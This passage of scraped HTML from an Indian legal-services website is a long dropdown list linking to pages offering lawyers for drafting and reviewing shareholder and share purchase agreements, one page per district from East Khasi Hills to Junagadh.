													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-khasi-hills">
															East Khasi Hills														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-siang" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-siang">
															East Siang														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-sikkim" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-sikkim">
															East Sikkim														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-singhbhum" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/east-singhbhum">
															East Singhbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ernakulam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ernakulam">
															Ernakulam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/erode" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/erode">
															Erode														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/etah" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/etah">
															Etah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/etawah" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/etawah">
															Etawah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/faizabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/faizabad">
															Faizabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/faridabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/faridabad">
															Faridabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/faridkot" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/faridkot">
															Faridkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/farrukhabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/farrukhabad">
															Farrukhabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fatehabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fatehabad">
															Fatehabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fatehgarh-sahib" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fatehgarh-sahib">
															Fatehgarh Sahib														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fatehpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fatehpur">
															Fatehpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fazilka" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/fazilka">
															Fazilka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/firozabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/firozabad">
															Firozabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/firozpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/firozpur">
															Firozpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gadag" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gadag">
															Gadag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gadchiroli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gadchiroli">
															Gadchiroli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gajapati" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gajapati">
															Gajapati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ganderbal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ganderbal">
															Ganderbal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gandhinagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gandhinagar">
															Gandhinagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ganganagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ganganagar">
															Ganganagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ganjam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ganjam">
															Ganjam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/garhwa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/garhwa">
															Garhwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gariaband" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gariaband">
															Gariaband														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/garuvayoor" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/garuvayoor">
															Garuvayoor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gautam-buddha-nagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gautam-buddha-nagar">
															Gautam Buddha Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gaya" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gaya">
															Gaya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ghaziabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ghaziabad">
															Ghaziabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ghazipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ghazipur">
															Ghazipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gir-somnath" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gir-somnath">
															Gir Somnath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/giridih" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/giridih">
															Giridih														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/goalpara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/goalpara">
															Goalpara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/godda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/godda">
															Godda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/golaghat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/golaghat">
															Golaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gomati" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gomati">
															Gomati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gonda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gonda">
															Gonda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gondia" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gondia">
															Gondia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gopalganj" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gopalganj">
															Gopalganj														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gorakhpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gorakhpur">
															Gorakhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/greater-noida" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/greater-noida">
															Greater Noida														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gulbarga" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gulbarga">
															Gulbarga														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gumla" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gumla">
															Gumla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/guna" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/guna">
															Guna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/guntur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/guntur">
															Guntur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gurdaspur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gurdaspur">
															Gurdaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gurgaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gurgaon">
															Gurgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gurugram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gurugram">
															Gurugram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gwalior" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/gwalior">
															Gwalior														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hailakandi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hailakandi">
															Hailakandi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hamirpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hamirpur">
															Hamirpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hanumangarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hanumangarh">
															Hanumangarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hapur">
															Hapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/harda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/harda">
															Harda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hardoi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hardoi">
															Hardoi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/haridwar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/haridwar">
															Haridwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hassan" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hassan">
															Hassan														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hathras" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hathras">
															Hathras														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/haveri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/haveri">
															Haveri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hazaribagh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hazaribagh">
															Hazaribagh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hingoli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hingoli">
															Hingoli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hisar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hisar">
															Hisar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hojai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hojai">
															Hojai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hooghly" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hooghly">
															Hooghly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hoshangabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hoshangabad">
															Hoshangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hoshiarpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hoshiarpur">
															Hoshiarpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hosur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hosur">
															Hosur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/howrah" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/howrah">
															Howrah														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hubli-dharward-" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hubli-dharward-">
															Hubli Dharward 														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hyderabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/hyderabad">
															Hyderabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/iddukki" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/iddukki">
															Iddukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/idukki" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/idukki">
															Idukki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/imphal-east" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/imphal-east">
															Imphal East														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/imphal-west" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/imphal-west">
															Imphal West														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/indore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/indore">
															Indore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jabalpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jabalpur">
															Jabalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jagatsinghpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jagatsinghpur">
															Jagatsinghpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jagtial" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jagtial">
															Jagtial														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jaipur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jaipur">
															Jaipur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jaisalmer" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jaisalmer">
															Jaisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jajpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jajpur">
															Jajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalandhar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalandhar">
															Jalandhar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalaun" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalaun">
															Jalaun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalgaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalgaon">
															Jalgaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalna" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalna">
															Jalna														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalore">
															Jalore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalpaiguri" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jalpaiguri">
															Jalpaiguri														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jammu" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jammu">
															Jammu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamnagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamnagar">
															Jamnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamshedpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamshedpur">
															Jamshedpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamtara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamtara">
															Jamtara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamui" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jamui">
															Jamui														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jangaon" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jangaon">
															Jangaon														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/janjgir-champa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/janjgir-champa">
															Janjgir Champa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jashpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jashpur">
															Jashpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jaunpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jaunpur">
															Jaunpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jayashankar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jayashankar">
															Jayashankar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jehanabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jehanabad">
															Jehanabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhabua" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhabua">
															Jhabua														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhajjar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhajjar">
															Jhajjar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhalawar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhalawar">
															Jhalawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhansi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhansi">
															Jhansi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhargram" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhargram">
															Jhargram														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jharsuguda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jharsuguda">
															Jharsuguda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhunjhunu" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jhunjhunu">
															Jhunjhunu														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jind" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jind">
															Jind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jiribam" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jiribam">
															Jiribam														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jisalmer" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jisalmer">
															Jisalmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jodhpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jodhpur">
															Jodhpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jogulamba" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jogulamba">
															Jogulamba														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/johdpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/johdpur">
															Johdpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jorhat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/jorhat">
															Jorhat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/juhnjhunun" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/juhnjhunun">
															Juhnjhunun														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/junagadh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/junagadh">
															Junagadh														</a>

													</option>

													
